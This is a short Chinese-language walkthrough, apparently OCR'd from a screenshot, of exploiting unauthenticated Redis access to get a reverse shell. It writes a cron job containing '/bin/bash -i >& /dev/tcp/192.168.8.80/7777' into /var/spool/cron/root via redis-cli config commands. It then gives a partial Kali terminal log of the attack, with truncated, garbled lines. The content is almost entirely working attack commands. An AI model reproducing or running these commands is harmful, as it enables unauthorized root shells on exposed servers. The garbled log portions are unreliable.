 Redis未授权访问
写定时任务反弹shell
redis-cli -h 192.168.8.59
set xxx "\n\n*/1 * * * * /bin/bash -i>& /dev/tcp/192.168.8.80/7777
0>&1\n\n"
config set dir /var/spool/cron
config set dbfilename root
save
有部分linux的定时任务目录不在/var/spool/cron下，
可能存在/var/spool/cron/crontabs下，我们可以在
使用config set dir 命令时进行判断是否存在该目录
(root💀kali)-[/home/kali/Desktop
# ./redis-cli -h 192.168.8.59
192.168.8.59:6379> ping
PONG
192.168.8.59:6379> set xxx "\n\n*/1
0/7777 0>&1\n\n"
OK
192.168.8.59:6379> config set dir /
(error) ERR Changing directory: Per
192.168.8.59:6379> config set dir /
OK
192.168.8.59:6379> set xxx "\n\n*/1
0/7777 0>&1\n\n"
OK
192.168.8.59:6379> config set dir /
OK
192.168.8.59:6379> config set dbfil